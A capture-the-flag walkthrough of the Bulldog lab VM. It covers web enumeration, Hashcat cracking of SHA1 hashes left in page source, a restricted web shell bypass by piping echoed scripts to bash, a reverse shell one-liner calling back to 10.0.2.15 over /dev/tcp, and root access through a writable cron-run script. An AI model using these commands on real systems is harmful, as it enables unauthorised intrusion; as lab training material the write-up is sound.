Goal: Root Flag

We start with a Nmap scan and see that the system is hosting a web service.

When we browse the web page we find a public notice which states that the Bulldog Industries website got hacked and that the IT staff is investigating the possible data breach as well as implementing a more secure environment.

When we take a look at the robots.txt file we can see that indeed the server seems to be hacked in the past by a group of hackers called “German Shepherd Hack Team”.

Next up we use Gobuster to search for any hidden directories on the web server. As a result we find the directories “/admin” and “/dev“. When browsing the “/admin” directory we find a login mask for the Django web framework backend as shown in figure 3. Right now we don’t have any valid credentials which is why we keep searching and take a look at the other directory.
Looking at “/dev” we find the following text as shown in figure 4. When reading the content of the site we find a few interesting things. The system seems to use a Mongo database. Furthermore there are plans to use a web shell and a new antivirus system. At the bottom of the page we find a few E-mail addresses with potential usernames.
When we follow the link to access the web shell we get redirected to the “/dev/shell” directory. There we see a black page and the following text message: “Please authenticate with the server to use Web-Shell”.
While searching for further information and some potential usernames and passwords we take a closer look at the source code of each web page and find something interesting on the source code for the “/dev” web page.

As figure 5 shows, the source code for the “/dev” web site has comments with hash values inside. Next we try to use Hashcat to recover any passwords that belong to the hash values. But to do so we need to know what types of hashes we are looking at. Using the command “wc -c” we see that the hashes are 40 characters log. So we can calculate “40 * 4 bits = 160 bit digest” which is typical for SHA1 hashes. A helpful link to get an overview of the different hash algorithms and their digest length can be found on Wikipedia.
Since we now know that we have to deal with SHA1 hashes we can use Hashcat to perform dictionary attacks.
When we use the most common Kali Linux dictionary named “rockyou” we are able to recover the following password:
d8b8dd5e7f000b8dea26ef8428caf38c04466b3e = bulldoglover
When using a few different common dictionaries we can even recover a second password:
ddf45997a7e18a25ad5f5cf222da64814dd060d5 = bulldog
Using the recovered passwords and the corresponding usernames “Nick” and “Sarah” to connect via ssh we won’t be able to access the system. But when we try to use the same username & password combination to authenticate on the “/admin” directory from figure 3 we have a valid access to the backed. Unfortunately both users do not have any permission on the backend.
Since we now have a way to authenticate our self as nick or Sarah to the server we go back to the “/dev/shell” directory where no longer is a message to perform an authentication but a restricted web shell.


When using the web shell we are limited in the amount of commands that can be used. When we try to use any command that is not whitelisted the execution gets blocked as shown in figure 6.
Inside of the current directory of the web shell we find a sqlite database. But when we try to display its contents we receive a statuscode 500 – internal server error response. Furthermore we can access a “manage.py” file but since we are not able to use python with the restricted web shell we can not make any use of it.
To execute arbitrary code on the system we need to bypass the restrictions of the web shell. Since we can use “echo” we try to write valid commands into a new file. Afterwards we try to execute the command by piping the command to bash.
echo “#!bin/sh\n whoami” > whoami.sh
cat whoami.sh | bash

The next step is to escape from the restricted web shell into a reverse shell by using the following code.
echo “#!bin/sh\n bash -i >& /dev/tcp/10.0.2.15/9001 0>&1” > shell.sh
cat shell.sh | bash
This way we get a reverse shell without any limitations on what commands can and can not be executed.
With the reverse shell we now can access the db.sqlite3 file inside “/home/django/bulldog“, which was not accessible over the web shell. Inside the database there are multiple password hashes stored. When we extract the hashes we see that there is a new username “admin” besides multiple already known usernames.

When we look at the hash types that are being supported by Hashcat we see that mode 10000 is Django (PBKDF2-SHA256) which is why we try another dictionary attack. Unfortunately we are not able to recover any new passwords.
While we try to find a way to escalate our privileges we stumble across an odd looking cron job called “runAV” as shown in figure 10.

We remember that we already read about a revolutionary custom-made AV system on the “/dev” web page while enumerating the system earlier. So we take a look at the actual python file that gets executed.

The really interesting part of the av file is that we have write-permission as shown in figure 11. Which is why we swap the current content of the av file with code for a second reverse shell as shown in figure 12.


Since the cron job to execute the av application runs every minute we get a callback on port 9002 after a few seconds. Furthermore because the cron job runs the python script as user root we gain a reverse shell with root permissions and have access to the flag as shown in figure 13.

The second way to obtain root that is being mentioned inside the flag is even easier to perform. To do so we need to access another hidden directory called “.hiddenadmindirectory” and take a close look at a binary called “customPermissionApp” as shown in figure 14 & 15.